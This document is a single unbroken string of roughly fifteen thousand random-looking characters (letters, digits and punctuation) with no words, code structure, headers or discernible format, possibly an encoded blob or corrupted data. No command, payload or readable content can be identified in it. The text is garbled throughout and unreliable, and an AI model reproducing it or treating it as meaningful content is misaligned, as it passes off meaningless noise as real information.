fpr66{k/DQDTUy9QsFA9-Ku}kr0fkpW)/yOpS/6rr7suTi_ztrLEw)+yYyw(-9F(6B|y-//r6}Vr9I&Vrt^]BBXWe(KyAiLUBI^W6rtS;/suA-ky0~IdI~SrywAWD~n(:-~yEtyBNekrEUquV6A(DV-yu~OyN{qrEW6;IfzN}ELU}kExEB0u&kJdES+EYtW~&kRxWuzEWIhrWNw^]ALuIr%ud+er267r2z(]U:ENU76-BpnU9~UqOI@Si6WW|OS;r57IeYFE|}FB|C%(i7Xi+TFy|B|r;&kq2)5r]fi-efI-9&1uYA2r_hzrQO5(Wr&rEz{rk64rQ_@y/0}y]fXEeJCr]Xi(Bs-Itr7retnr5IqEB}QW-{INQ/%%|]WtR&-+p)7|B6Sqp]Lu}xx_DrXRCuDIEBNO9)Rhru9-Ir7p|^^-p^:In^:rn^:Cn^dp~^XCwCE+~r7_kx]~pyNN-C)UDCfqO7%K-(Tw|W~Lx9RA9ufURN4pAN&sIEsfCy%{OErQVWroiWI/xENdhpV)@7D+R-45TyB)TxrJpuxt4Nx/kCY)Rxx1OwKdBw}Trup5I2w04AqCAwR&xw&IppfBB~COr9CViwsABrs9J-S6OSLhU~s^SkRxhiuB~6WipuB%pSo+Tz:Y6dw(hzE}+dw@huT5n+0yROi5Ryd^w+)UV&ksD]4]p|_p07ALT|-WSArdE&KDqtn-CtxXpr7{YBrXy~+d}RD~JrIfyy+7/rrY/UhY^Ou-;(r:2DuI1LrN&Sru&Bk4VIrzFWhw_WEQix2s_-@qxW&sUq:V&L^}dK^S_BUSOyEu@yzUCiSrE~rTepzUOi^Q@0rf5LrU_k:750r(x_InJrz7/Sr)/Lr-C{rQQKSh/K:f1_pUfp^%I-Ioy(D/e(xp)QIT5Sr2J(kdn6-0whO}2U+sh-I1eLxECdVykoh1(IURuIC-QOhoBn2s5%r%JVq~;Fu@_:qtU-rnyn|Ue]|)-EwA|DsNCQI)%Br~ho}ApRIV{i69Lyp1XSwIkOpwQorSBVirxou0pFo9nBwf)JT~IpC7&_O|/rwC/Y6iEtziFV:W)p|x]oKr]C1xpf&fsKpJJpyY_&;+s~NS|z6kkhtfOS]EK~dWfILE;&1rw54IkJqV6s4BB)dpBDYNyXfA)R;uysS(Ehtrx_DW9);rJ;2OE-)EWA2r5^yrJAOrupBSxL5f(|{u1~VOuFnrrL&ytB/rxLRf)50rUR4(BO/Afr/_-qLWIi7xzr%kV]hrrhwrxIVrwW4rx+CrxN5r;(+Ok(h:2)R:0~^LwdDx}Be_^Bh_}fnOkNJx}I:_}|R_}N_xde-kO2&rewxr(k0B]CR:Jr9Ofkf;@@Yk:9_Whrp]4}dx7f@yEWhuRf;uQrU:it2Esosr;YVLE/W]E/0NhuX}2UqXR7/enwhsxNu/wNe{ru]2B2~E@9_yu96qApeWrNX@r~ILk20oCwR6ry|7hxY;DuBUrus^1IpFV_BEI-YXrrA4D7s^5W&B19s(C27UoU^B^h;5u5BT-OtFOh&)sOW+xtf5~;Jwhf/V:]uhKEXuKdW&kEEBnO-V&xt|J;fDttI4uu26~JA6ikV5rddpq]9{n];f^L9xrr:uhuVDDk5Wi]q%pu)(xun1xzYz9E1J@wYDpE9QUJzfDxKuqwiQruU2-EK2OeXt|]%@|]]6KJUCT^EqIe02pJIDuJh^)uTCqWweDw}rru~(pDqxrrufpDp6ru6q(xpCrD:Vpr7{X/yWdOr])Iy;q-rzE:6/X{~K10r(%1y;1LrUp@RytSDSkpWstLrYI;Cf5:@uDzRNeAK})Q1UX60z:YCr|zzu/;o]U)W{DJR0nL|I2dzLJ])J^1w^_d:_0VCwU%9~~Qs|K%r%nx&r)FVITr-{R}K^Q_1Fsu)RK-DoWrD2xkKo)pr]}Q}6uW6CyxR27(r@pI44|:0q%Nht4KhzpysC_;hWF{)RzB~;xDCJzWVT%B+V9z~xt(~pr_T&JK4LCDt7u(1x{6rE+R5ud{rVY{pAeIrh:(rhe(~FV{rAF^Ir+{rV](6J1fpsV0rk{hD+]Yp_oEr0u-r:^pWkO6+CFEs2(n~t/SeSe;UFFkERWDOD+/orxB|rwT|rwKW4;{+w;hOw;Bwrw1/4;WsDu{]4e{|Dw~qweKkDx/59w)_OyAVLwe44EtXEyYsreu(r9]1yy6+r+Qnx:|(D)A:Tn@K]sk@zso+J9Y@;orS9N/UEYWn)~}CS-EI)zi{+D~4W|VK9if14iw-(R]1ySA^-|@s]/5X:@zx}h]J@1(YVs9]h^kS}^Uud{x)y9/Krx~_@iA1pq5IyK6;T|t2kBkqJo~|qO0VFUStE2dd6QUOL|VUEACB4|uWpxeLuJ{;Ii}L(IqQ(|:QT2expLuWiUQ@VtdYJQ_RprF@+Nh9u1o1DJTFruV5rxzyrk/K-rwUFwrF)rw_DDuI]prdYpJ+U@up]rr6%p5KEA|0;uJ|dtuDXI4&4AdU%orhdrxIkp&e{IuEEpEx)r4K7FJ}21Jp+uJ1WFE9Adp2_Kwq^)@S]5r1)IJ^_rwe%rw]q5FyiN@D~Qyyn-rk&)wsOrxU^IxfI(0B1{F_Eh-Vn10QhNRf6N9A;yRQoQIX6~SXqO2)x:(iNf0QSo0V159VD(fYTfz2kL~D}2@~Rozu2f_}56Rs(wT;dpyr@Cr6JD}y{DOe6@T]q6ipt~EOOLO&-s]WxT~nxqq]:xX|C~Trd;rJT6]W@Rt(Q9h1T~E]LD~Xh|S|KxFEO5t{:pYspDu6CDue/y{@@0]DuVyruhyW4N(rsNUI5LDrUKdI]&oyRK0I)_EW(x-I@O;tu2(u2iJFqd65e()9@YQOSUtL1IpDI@Bti55I]]_1A9xKf5pN_o9)AX@pffX5~dx%U7eFRx;D{^Eri5CIrWO;&9t~wUDwxS(r4ywIS]BrrwtF@xB0zdkRK-K_fOF5C)t-NT/Nt4tf-05)S{y((xJhe:5f0CfNKEeqY-&6Ah~RDyr%x&owrrw_uKq9ok7OyQodK7-}YW}Sq&1Ih%J^pB/21@@hz0):QxEd~L(r6~;~ik_A@(s~y%yxX/{+7|Ruu)LrBCp;49tp%qLrA5SrU@ByFLDroCYDhy-yX/hor+&}x/Tqx/9Vus-Vr&|QruzNw-x&rtK2rk)~rwI^n{R}YA(EwU}/rx_+(BLTNF^7];wzk4pUxqsiDIE24u(i9qr69;_%Y2yeDek2ruEdEu(I1wEz{udxwRzw4RzOD~k9EuS-ykW24xk^{ExWwRxxwxkw{wnow;(ToIuq0rJWrDY}ouhWn^pKns|t4f}KsfSo1foys]9yC]qioY)7F/)-DR(]40%_CYBf7Eq61f%:@Jx/e7OI1p~50ziws:hhJJJ}nChYWn5OKBBd0q0T_JF:1W;NEe2^4@1eOE61rxXpx9Tz7ri(]J9_oi5z(Brw2RiwuNDC&_9)xW@+;WA|rr/{;Ou-z/@W}FLqYrx%OIwf9pwL7s%NB^]E/:]TxIn]~:OpzhLD9e4U7T6JSin--C@pEIre%CuI1X{ihLu+E|{hYr{7NLu;Q(WquDwJitAUI1rIJr_iTI%D:r%1YXrxE|/ux2rx2/wsTDu%+rx_^Ixd|Dr4]/UJ-FKEQys{%7+|/7Wi%us^-)K7u-EKx(KN_ehpU2{4h/sfI7{sYEyy&Rsn/%Kdk%u{IIEqIror|2SX%pd1R~ze@)ot-;Ee/%K~]-{]{1e-oiw|~-S;uxp~w/i||O:kx6d/%_I~;oLi997Ffx&L_2LY9+ruoztpuhy]hwNILEL65Wnk~u+]9SIB9wE/QN]xUV5N4{N{xd:Ir+XpRo{L|Brx0OXp|-(BVf_2Q-(U@+nLofB-9_4Lrh{Yt]p9{R4FTB:Yd74tf_S{hL%D/e|t4/Au1RS;x7|-Eur2Rh009txu;+Eie%UTzWDyI^Erf+s9ptnA+O0u6u-L|WCyQk{_~+fOK;dfN0pzpkLXO0Sr0)DwU(FS(-:I0]&y4^sfXs)Kt-/pSXi9Ro(YIkCiQe7qDp(o9AxSOsit}pF^{xL/s)2:s7f/wQX972&21{X%{2DDN2sQ1QX@5^2Cs1F07]77D:Q_RnA:yK]7XOYT{@|/1+56yE5TEh;hWTT:p7Lk|nRTW+Y}_ODOUSp(d6pC)/]W6CwCeKhTyI|-tDk__:EiK1rDAxxDyFAuWWxo]YppEkpQ5xoi-tUSNw2hEWLiWr]rWOxWoJJCwWqx7pxzxzzFhrr-oA^EpprA4%6B)t7{ooWodVwyzRWuT/V_rtE^OWDRIoxqJ5J-t(S6^+p_h{TTxd2zxJ9Ok;zy6X7RtruuyB/_qpEiXS0Bu~wB4IO+~kFRph6uESJU|iTxd}I|t9tOXyBIsIxuBuB~E-]IOEBx0Apf6rp@iArShhow}dd}V_O++z;SKoSOT4QfY)JkX~I;4Ii%%npOnFEB+S^DsXV;Y6hB1dosI]f5U2WW]Eh-W_TV{e-pI{:~JWtq^q}q-|/siDWu+W%;-)~RR0UEN9xu5ROoFK:Rrdwx_6}BN^w/IAeO;dIYL7tIJ:rToR/@qJwt7DDz;YYponUWAw)S+6h]u)W-~WD|rRKWLXu9:6rnI1SxOr-4rnIp0QV)q:5|do;L;fyr_6o+Q&uN5U2~pO;riwhdJnI-LsK):|4JC%Sfy_^_:(zY:Q/_]tWEw/k7I7]Nhr;+wVA9F2N)z|OYeLeyn+Y4|i/L2w)-]^r;07W/KnrWOtU5CryQu^py+X_7&kkQBU0XBNEq9ESY~dRF/C})2FhW_{_-k2FU4Tn:ppYwXJTyy_k@T-Q(01dy]KF2~du@K{OVfB{+U)p7drhrXYoX%4)DQ0Nshhs-txitNfE|Siy~EIW~z~IRENK5(hwpXiSxhO5^2YOu+t1EC]u~({oU/Lx4t]qWWViYx_k~FK:drR1CDJoozLkk((NDhUr~ytYh~WUW]I^WWN5/SX{J{Auxdr/swxEA6urT/]Wr-o@QqNfXd42L&p9RSCp&~:0zdLNW~hr59|r_CBD)4OJiu%Lh5VueVeryxuyu0pRrTiSIfwT;047ny)wIy2DRX^-I-D|W-hfehw]{npx|NI@DFt-{~4q;-0:C]()noh_QA]L|@KyOK}Jk65&p}9A%r~wOiKYuDXOpYyD02e]1QO5wkdB-R:)]d}52pit5C;fUxOI|&/Kq61+}oxE5^twXYTfo}X&xyC9k^YQ~dixr1U6T9sLLC0^u(~K9&W&D+JsXtdVW0zF:_xswL+kDtp6s/B1u{0%L(E)6zW@IC^9sxrp}uVyyrE@;{Bp62B]DtWhJzR-IOu;EIxu;yEF4Cux~1oEpNhIWER/d;ueqe^esrV]SDypr~hpr-+]6EIJ~qEtp@RB}n-B|B~TphI]h6By7nuk9-(upkqIWurn^kxf{-|2OSJR|L70nCk4xyWIih]-X~JpR9SS};)OLD1|Arz7h1BBYRLohLfx64hk;()q@FCkTqzt-LYUstNT_z45N()0(0^Jr%N-_X_LDf4AE;q}pSV7AIp/T1sRz-U1(zSp|tii;SqCsON0iq]+Xt|S4CiShS:xeW(d|s:}eI7+KCux(zDA;/QoD^k:SWr7txD7KiXq]X}4UAEn6I5&rqI7:S7/I|CFi{S-rB5xor]Ak^uBshrw7VIK4QDWy]&ttypN1puyQ}urd%rox_uYYOt22:|_(|+df4{~4Y+WLn/VEuI^zwq]rD4p2-Vu+or}V({/4EepI|u2X;(R4RLW]O|7N-k:4&FxkRpVFd%NJnuY;}:|/_ehJ+BF%KhOhFAFQXp/x;tD_s9N1pWOOL^]syUuin1dJx7UKC0CSiJuC9_-KFVNd6OI+AY)RRUSBILh+xK2~1X:trp|X/%oKS}d+fr2qzIz^ChEkoJTeqKook%xrJS^t6iI94pA)(;npLf-E(9ALrzA1)}xX/DJr(;DIOLNy@_;F_5yXXz|upWA6u)B:uKJo^NOR9]LAE5iN~OI^zu:zIXp~WW;7]&:roIr)e/YuIC/q9eY&1z2oKU+4/q;-QKuJ^f1E|r;SLuz-BY_U{oC^(J(FF(zk;wuxY-yp^LyYB|V;yEVDKwB1eLUi@9k(R7np;U4d4qy:en4]Q_:J))4]Io)}2;+4u]y%~(n~NIp(Jns5;Y/(42eD(d0We%{sdps+12o6YqzD0Vp]iD~4niB6ww_p^q;Vt]pqRwIop{6E%/%o{zKA|/Y~yxB&qeW6W:e1VDUq]|IUJ~ErD-UpB1T:JrS2S|6)kx]~-wW9%4nOE5Y+AI&iFyunoIpk{k:6{:pVLx0qYeIkuu+2p-I{{y0F(t^QzU-(^UDD~xB@6E-ipnV:RC{-+6sXhquiYSJAiLOrEOOz5W{K-s:_DQ)s2|kQ%J6C(BSpEE]puur-wpr~rrS-DC1CxWpW_sEUn{KWfdoDK:zE9]tAox(ku(oRS9uDs0I-;;71D(NNr]wBUY{2z0Iu(Fie2zB0otq5(rn6^IYIFOe2;)Jow^;_fn4s@YrS^Spr@|xrrT+9]0J;frES5er|AT{9i2n0rk4kCK}zs;CzF7sIwB/4rryD4DfV:SDpVdp1hX%xw9q0:&JfkhD2@WpAsU|xC|+K]0~nOs5o%EQT)h/dhep)yXwy26khWhC2/{{Dt/Lx_:rL]rpsEpS4]0%T~s07B~^uxrI7qqD|z:9nE-sr9%S(RW~1rxqUzpCC)Sq0o%YeufV6EId}7o9@eizn6%QWQkfESpLLxk9JOR]9;7%x~;K];Y/xiCX-4}7OIKnox}ErBXpyEI0OYxWdJXx;RCsDFYrr|sxVnDIruxx_9Xe6xrB9rYLWr9ezwEe0|rp7(&IIE(^t{x1z%reQR7or+/YN^q;eEikWIrFw6z:46zOoEi;EuDBrBddEr97Erd^r-dde%ux+4rxkDuw+DkwNRrw5inyLwr]x6w2~NuwDRuEDDKEB~uU769;;r]t~6xJ-XuJsLKkUCuk5Ru:UyKkUrurQhu9X4u9p4xfepKWXTKxXr/+1ze%op_~:L;S4W9_9_:nzE0QtzJ~/:01IO:oq^WYUkI_{Fxn1S+tnTW1JO0ps6u7T6INkDk|0uwQTOz:~zWN6k7yr^kV{y^J}kwWTx2z1^]]e_XVkz%0E;uW^S5CkEx^/xuuUrpuNO~&{ru9]xxNqrwiFi:y)^u2(E~x2ppUnWp@}L+]zrJ);xxV7;phSxs^KrdEAJ]I+S7/+Sx]zpxJS6wz+puIe6wQ7_9-7p99CC/6|{IxrSWR6KIrroD6kt{uDKIp+yOp2{Orp]DR2{IrWNp~O9prrpO~p1OeTi{q^FprDEBDW_4_WD5p&{rhszSp&QrRnFrRstohs)Bu-]Op&Qp_-zI~@|ohR~O69_{6&DS6L&JJWzWp0^DroN-29{B6u4ohRSS6O|{uR^ph2/D_h1S;OOSI:K1uDU-_@006uOIuXRpIJV:C2tu9)p4xfoIFd+iJ]J~xkhrJx@Bhi}LTUU0ur^nSW^D6+qL6kJW25A4I47{hRfo5Ktrp]Adr|TpF--rp7NUrWh~6~VDr+A-ytsWtTtnr:Sp~xWU]eFn+(]-p&5rr~upuBrB^&B1hw)r/DeKrpE-TxFqkJ;XYx-+ipX(DK-]:WzqYp]LkWrA@zu|tt]/EtoiICKLkBDBWhzJ%WzJY:J^yWy}IryX(rBxEWC}^0DYkWUY7Wu6qWr_IEU6AyUC|E)Inrw~~yU:/r7e+E-WErpWzrte~y-60ydNFuB9%y-u5whD5t6xIEYIr1q/zWEk|EYwSEfs2WUn2EunAyfo+WJ%]y1@xwJ+^W++EECJnrACirVwNW6E)ECLAE69trpUyWCXuEWYtyzXp1|-eWSdByz0d{toVrBAYt_iXWS:2tF~;o22yI6xTyQ1VIUI;o6WDEq;d0qUoy{F+tBxsBzV)W(NEiiAO5Wd:r9Ed/Qw|nhIQVOWf^x{(4:DQ+k{-]uztyrxeq^s&0_xXhxUW(E{4wL]e^iR9)p{qkEq;eruBwzi97rr(SzuB/p9&Kr+FVT+51x@u@O+|QiQN4^w+tutO+i:5zkXXhI%D]iR]w;WJDTrBTuENJw]UCx-yyxrN-6rx+r9tKpEr6rr9Xpwy4s|uspr}nirW^h|UV~|w66xt^wNN2skN6@x;ts|;^A|;N}|e-&N{sier7hk7Ih96TF9~w&9seDopsh9fD4;YV4B7Kx]h_h9V{297STuzUw;KWDw|1s9KTTWJ_N;h-|Wh5rKh{IKU6pW6fDKARB9WD4BS4p1)QECF-ye/1pE^u5/EN2I5:r::p@J9J%ix;t+qQ^IxeoBxe}B}JXp|/oS6k(]zp@uhFxJhX;TW4FzEo]WeWerrrR-uwpoueWJxuOupIq-rqdDE:hBLVr|qu4NiJ]~B7n6y)%WJ&{-S5{rXAe-pBEnhAqpuA/zBf-5xwuRky]:6UdWuhxoe|CUE&Ap9KYKhpor]wX~N-yoXLrE61Ed]xth2Tfrx1y-rrD-pEY-rIIDr4FD4]/{R&QIpW+D@U;I~O]p~^A0R6z-r@^0VVSBrrkIpnXFVUK}VUTfr@pBrExA}f/rhqo-INOERsQIhfn{V_rBxN1B4I-Bpiz-r9C{u%+S|OEp4:QFxkXBNq~I/DrW%W&@EE]{treO2W~;C-NUOWVC00KENWhC%rAk-WIYpr(RErYu%y1_/NXr+(%Xk{+0irfwI}:u;r9}hWiAB62KKr~p6-@72E{wL~w:o-pF&Wh@rx:kBz~wBq-_}r;EBWC;9-hEirCi7I6Epr)iC(^-qWALpWU{DWdAOptJVurs]E:w-rzoz](-xWUp0Ey~X-t|r4)Qpq7xwzf/%z%xy+z}{:BJ;WBEVrr{_WWfit}/;WA)_rW7{rknQEi(pB_EX)@os+99VokwDId+QI99OJy2UAnDr67+^Fz_KIr_IENeDrr1LWyWWWWF%WNSLryy6rrN{rW4tBU:)WpnzWps@e/UduIW)Xp9)J6wt+xw7@hpxJUppnCppLuppUwUO}A(sF6ErNI9@p49sq|B~N&NhOr]7/x9;fx]S|_nnz~9p7rweor]e%pueohhU_DuiOhh]_Ch9S-9L]p(]Ohh+_-]|o@]VNrukRyWYthkx;6xdTI9+F16tYouB2sW6u|(7ouW5py1r1p9rouA{T|hQzRAR}0J%RxkT-01s06YoCS:6]CV~7O9U/A(p|hfytiW0)01u-@&7^w72(iYsK^C;C:ud2uS~}-|NEit:-Jw]2LtkLSDI7r||N6u5t6xfhBU5yTdDUi~hXruxQpuX@xwI)ELxRu&F7:^ffLu+)px&}rxFVC/p/uA@erqB:RIuDQihTIWprWhr7Ufur/O+2N4w/06Cx7rpkdOp7ezu|FWp4io~Tepp~q-r@Qfuw|ppI7op@N(R^U{~2;;R:WN-UTforY;-rs^uhx_o+ephhE^-)x-|ddF|&zy@20k4F00~Q%Sr|/I-61%hT0@4:SAriK;--]poOU^-6/%h}%D-S:Dohn--6-Vr]KW-^%W-BUp;ORYdWN-K]{rsyrAseu0iyW}px9(w&FYsyUAzBf)-}:JUn;y6uzuqo_Oqo9pd&Xh6NyQB+UyhNzqxExV;0OiJksA}CxOrBQOhJ9]rxKId61DhzJ_IQQ+SR(D^r9Op]65r65USA(W/o-+6tx2|Wx5{rAp_}9uK+])iWxO&N1k%O(5ykV}yLI2KIr5zu|z-O&KxiAf{DEqIzx}%+W4E]+XinOyL:LSiWziD--D_W-D0WWf%ixJdI6/ykAV]uisIpExI{yLsV:~AI-FBr-o:WBOdrBCIWyFWWW;@W+Y/reyRy4~NE}4}q^deYYxErx(qBU_EWr+5^unR^wp2_rk2Oy+F_^&)OhY;ruxAV9(NE7JNp6eI0ff^r;~N^p^CCqo)E(WVkh/or0/EWpYrk{VEr;wTrWfYkh/-riS-o|4C^{Riy}/-WEY0NF7y]&DRtJB2|JV]Ih&n|J-tf4qtOpQ:]&oyrfXB(eoee{}OXhx~1xW/x4:Y:2D}A@Wh4wV2QWw0J@I-X@IEi2IpyqVsRkW]nh:){VrzXuVpKkfAK_uIAWIJ/dErV6kITkEYpru(DVuY^65|@n&5Sku5)qSW27Y^Dw7r;prV4Ox-/6xhuEy&5z-uNh~{;BXw4ppf(6iF46wuA6tu(xz;{Eu^^CLuyxrz2DuWTSWzW&iA(4-is)&DCr]ESpEz:6u&;xx+0wiV6pQUdpx+d%]x06kx}6wr}1U/y_/%(ek4^Rk0@40-eT9}A|kiw7N;5&Us|U2sFUUninDp~6EJ^&d:WAd(O~dnzRd&i6xku-rxzhOEAh})AuNxD~)5O}9wWRhiLw/Dx&%u4QWp~/%ho6%x&QWuORkIdiwhRC_rdd|ut4FoA/OrIKW-A|r114FpAQrV4E@KUIk(eW0&r;I-0KXw/4Iq__donFrTYsx696U]0id]s)76+Td]DBqdFAF&|}W&fY]TVrq9C@Ih7RysU{:S&KOsB0:xKX^ph59pkYYdOB7pr+R&Io/6;6~{iT]rRR&hENWU~0]UA9ket{r&oN-yzS{nUNWp];-rJtU+)fT&R4Dh~KJ2s5DdRIWWt/o{CNoXE)yWkuV24{u9RBJxS4r6JuXxuzz0C%nSLn@xhSsYkQ]02FFSK]OSoKFu||OW-WC0}sS~|yAV@x(wB^7~SU2QrAV/0UJsE4(O^;9k6^iO5huIk]QeqiyzDCJf^]fYWy-7pNo)yx~ror-hOxA(1^x{WNVhDrWBkhXKWUVJ/F/YWeAw;/RRLYY{@+/IrVyAS0;OW|]{V6]&t5Xw^/Fu^{^eLdku;NAwADTFLp4|_;X%/U/dk;0W{q7i~f4Qnfoy-^yTrnuL2}ur6|f4s}uiXfs}1i(@2}}q0^&F9766~fuWJn%ikiN|Ey+U|&oDWUqoefqY9h]dOf%Y]ryzu~IFqfxJuQi92^ux9:QWkB7kWT-eo~Ur]QV{rV}-O;iuKr]{Wr(hIy^Br~fi%-SIN{+roh/rqSq_UtSsRAyJpIz9erX6I%kEX{]YX6&pzk9uuO|uEu~nBS-E6fT(72sJr5wt{5%k)eTwDK(reQVVWkC5WOVuu(yYV2Ipr(p9hW4|xRdFWFrx~DE]S2K5K^EJS%hIX6s--e~5]:sx_4&CTX-LrD9wiJ~Q^T+Ep4A:hAWoR{N(9E|SeN2ADIL]hN-Du+h}}%|X)w{Du&ORn{xd-:qKYwdpKE7i_CzLeC24D{t_n+i@]BpzUqf~X{SnUrSupWqxuT0x~irVXA5wS+qyz~f%R/Fse{y{;Kf4SrKL(z9E/%snnzznyizk1sKI__}7QkX|V7otiL+hC&%UY{_SW|s1_w]SDhJXC4Kyw&xh9S~~^x})4&z/DX/;7%QJ/D}&:4/A@NQNI]V0D{06)i44w+KFz;99O^{DrUxF@wT4Ri2-9t~IIWfqz]Di&pISIV-9etek9Co(EpQ9qCrR6SVu-u+~66pLrW56X4wRuEYozr;wS2pO;]wI]OEhsqh&tNWr_JphNE~]e@|0~Bdf(Iku:doQoW2keTw0S~@/e;]y~9BEpE^Ap~p+hDOfwurt7%ppI-xB2Dp}w{Eix|ue0XqTU~~B_]J]wf{~LAuAI+fR~RR&2@]z9k:99xVe^q+%SQd/ouCzddI/)BJInXd+Ur/t;CiIC2/N;keN14EEB(Ls54h~D%B%eyexsoy}pyK2-ddr6VVOi;k&i2{/@W&xn+-nOQOSJx@)r19dke&t42SWry4;Au|]tVnyByFI{DD~W0uoW5|@1Vy^LF(w((qQ{Tnh^z}A&|iy~|XeQ(+hy}sQO)99&){f:7YY%Rf%fDt4UCi4w/NXeuxfX1nFRsE/Eq(ssoB{/(7R6|BBr0+9]y~-wyfVk|u]w+dY]]Ek~BABAU&AeISIRJfo-LXhsIBDu(ufwi]u~dhW+e;x~4hRw%-yy9ze4noo;kk9qTuEEBVWrDNxAiIprttyw_UBB-+-WW+x^R0{WiAx1/rhBNS)zV]9)AEE(BW|NIxhR)/OewerW{pSWD+W1I6hB{7@]SB22/_:UIEB70JqBIxee{}]IfK(JxorWY@_nV6&q0;]qq^YAKVIk:JI_S/O1/qq6n4YuOVxQ;00yW/:NpATxiR@rBu&RwyipSt:e~YK4{FA;&et0&oyo(S^7SCiIQ@+iy+e+%V+X_22q5X:~6oxVi)QFD)L+FXDuSp4;)qps&(9JF7QUK{0{At){yxL(QI/EUn+}u/r)e&9X{tV/2eDIKkFsQpOuSzxoq@{zYRQUDr-X&nhTYD+u]eyyI|4drpurLVLSBEDrz2z]Srt^z~J40FUhTiTE]zT+ry+(r9tCTEw44WuC-LOpy60RS^VekTEenw+SWCuu;(Br{~_6Rw]|^6w1nrp^FBrROrFyuutXt/WdfFRkLo-{y|9tzD/k6+puzJrpdoRurF~Wr+k5hrz}OhSx/I1~QBoSWJY+xyzkCp99/Dr_w%{IxS1kSJS/_9oIrJTzWo56^;%{(hY/BrwCDrS+-4s0IWqwqWkSBAUFE9VFhi:~+(i6x&SpF(Yk(&re6hE&oWD)ki-xXy7zO(tfw]es|2C47EIC6DyWRqIEV+]xpXu-Dpq5]xIn5z6rA1;fCYF)TqX&Q(K}:{rf(Qwwx_1}kT^htUI/O_U42:xyI~1}L6x)ru4^Q0)w4S|r{K47NrQCRIWL%Ussyx6wx9;;I+]Q4;N)n~C72yJnD(oRhws6;RkS|I]r7twDI|xLEu/@rr+2xD@RIKkw;DUE}Jr^9UTTn:Su&()rJ|-rN;;^zuzqtWx62i@-0_op-^]y06;0prx)Vk6i(SOh5-SyV~O;dwu9|FdTCoDheWUpJ5VW;p_irpkrVxpi(L}i~]V-ITW:wk_W}rx]kO^RV%pEVE@~EW/@C]wxoru-E{-+ExKUAE;Nx]e4+;WEFh2;e666(]/Eyu9e6wr_4KikX@pDF@^zI}ufWnF+iqtdI41]X6Ehfz@VBxN9pLwY4iq9+yoTsEdpEN-;Y1V{5T9sFuhY1%D)F-4OOD/%uAJnK2e;)Uu~V7xB}Jy+yy]6|CV7nrz0;TqDDR{u-AOF^Y~9iC^QKEt/{op)&^xf6q4I@{p+_;SWosXBSf)0tCkFzq4C7TYI}D)2({sCse/XO&uOV~}owNkyun^1]BwwwB];/JV]k_F+/}0wfpr)B-qp:VIB%-WORD(rS)7:d~V}~EhEtTrWE](O_S/-ertL;WTTWi-I/%|rL@1yph;tOx&TwErnpWDx]xFrWe5;r7)C6E]A4xuxUo)(ryQLEArXxYd%|CkperREn7ThEo6W0frTw:x-p:Dx(oABF:xKy-kdWyU|T6xqVDrTD_0r(F/N(zR6rEW)dErVz-rIkrrEW5Crk9V2Cnr&/IOR/1@yp1i-Bw~fu|BoJI;wn+t2+fKy+YzY^AWe6wxo5/;^1J92A+iV}itU/yq]X0EA2r/zy(NNw]1Yw6iqpId}iqOpBF%XWJ]FrxfJ2n~DQ-rWEnxWIVS;2Bt}Wrt9/oEJC9ihd4C2&)6)xrF@+pDiQ:LTs()E_U//r}_y~]tSr|%}R&:(E}EF9N744&E-qoFSxBtUr];)L74o@@L/%~6r+q@soxWY(n10e7hAsIXy{uz97B-1){i^4f/1C-x7n~C&T+U9ok}]Wr0Xi]B}hpuDzn6W9wSFECd_s7rAf:42u^I4h(xkSVBN:zALw6^hxx+hW/I6syQwVNKtpw}@6ILCLrhTq{D-Ue-y(t59kxy+DriRYB6E;B_:A/t9Sqw9]W/R67E]B}tSEwE769]5KpuisBDhhAWyyC%qrzwdi~E]]fpR7z@L7+:|ATSAFSu6zs+176z(KW2ECSxqYAeE;T9QBDDiN-yxwNu&dD2@_tKEh2;O-LfFk{_%VJ/]kEX;~]Yd}12~{B{x^uD;+}5oXfe@ph;{LIBTuqKN&R~5Nd0e6CuQx4T@;-u-%FY;:sT%iY)p|TeYt%nC7Sz4):6s;OU%XuEI}K7i+d/s5&;RLd0zhRf:{hx@01Biw~T&@QKCVf1tUe;L|2wC^/r1u@7S7(KL--D;Ct|os~JTC2]A2fUN|XV%4pxqq)oBIS4+xLE7RqrtQW6x-Bpx2yhrSO-W(}]X/RC0VDr-:Lxru91/-]]yru+}dpT|{IDhEDDI:LIrzLpr&O|uV{punrpTRBDD_Dq0xBCfS-4w{(}B~00|{ID0Sp@B}0EANJTIrOrRtSI~oLIiLDr~EIrfwA9E5Bpp^ppI2BDFrI-u5-r~JO9Ykr2AtWVAF}2irJ4JL]OirArf^U|}/}DwyopR6Lsd+BSTBNr6UnC6dR~ifhx66fCXADuI_oS61IDq{W~D:SDEI{RCQOr45DB5wo&do+B@2Spet-RdsUV:sRq64Q}C9h~CWu]4e}o|yUIw~NB%ONO2u(~|Bo^1yQ^%LJ-6tWp6RDVsIRV1NFkoy0otBAR&AS~sTIIet/U(f}AWN@@-F//]yNp+L/2(r/%AN{)xz%yukQ(E7w/yYQ4A{9nyRtW(iw9U9teE}]7+%urUR]ukyDYSsKuBxtuWrVp+rVp+9;_-IJfWr]5Wu9Lr91L(E&7yE/}kW9&VNydrE~tyW6Lyy|(yEt(rD+%y/uXWrJnyttWBRV/rwYE+S{^LI|CE0V/BN+^yWrwWrVCErpXEyY~EEE@u4NzIykL](AFrWe4ErBuuEhWrEhJyE/~WEx9+zY/Ey&R]2hY+0eyLIh|-Ir~rV7yyo~)On&WryTUyy4/yWX&y;7AUe)Uf+dSWn)DWA(&EO+&r%2KE5DU+U2B-tR4W:L)V9D|EIU/R~z:xieUC|]5NrV)ESxNYxVIWCu)X]VA-:u5]|Yy^}qQsIq(7]kK~k6V9t]A&CxfS09fK&qViK~f]w9NfRYe1Dqf-u6{YV|{uk7ep@7z{OqE%}|ptC6N/~wf^V&|(})7]R9-;dw{y});79tf2w97D4rii4xyXtyphV]E&2WUBtNUI+C4o4By]1W}14W6/iIC94u~s0E+q6-wB^^Tw0Bx6ip4p~ru}Iu;sCBWC~w]C^ED^R~D&ruYQ}C4r2EeEoEeYsCrE^^iBC^e6tyY|]2]B|ue}CAxeT(q6RUNq)ureI&5IpuEKCuiO}rqX}wkpwu9t~AAATS~uiur9pfEeow:7/+D|/WnsSY0S(do)FBSQSRI)S{pTAIr@uuS:Nrx:]JEh-6kqDO^SiBrKAFxp}oWYDWuzSS9^qfR^e(T65}IzkIOBi-qSuDr4ODrp_DDk/+-I/(@6QWrCO(SSozUY7J^5UD60rrV1hW01xN+-oV~B2T60|Li4qn]/VUET(_0Vu:q}:xW6h^]sp{ss6SO6^iE{(DE|-yxw)IVw/SDni^OOuBrRBIqkI_rhELo11fppOn4B~SAww@CwoSDEhf6EAyTNYyJXOUrD5I:~dECA-RRE^rC&+:U{+{I~&L&{^hIk1:O4K%Vs_-Ci^pw~(I^I-iJ0wrW{R